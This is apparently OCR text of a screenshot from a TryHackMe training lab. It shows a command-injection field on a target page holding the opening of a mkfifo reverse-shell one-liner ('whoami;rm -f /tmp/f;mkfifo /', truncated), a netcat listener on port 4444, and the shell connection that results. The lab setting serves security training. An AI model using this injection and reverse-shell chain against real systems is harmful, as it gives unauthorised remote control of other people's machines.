 10.10.249.151/secret/
New Tab
10.10.249.151/secret/
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S
root@ip-10-10-71-237: ~
whoami;rm -f /tmp/f;mkfifo / Execute
File Edit View Search Terminal Help
Are you a hacker?
root@ip-10-10-71-237:~# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.249.151 57722
/bin/sh: 0: can't access tty; job control turned off
$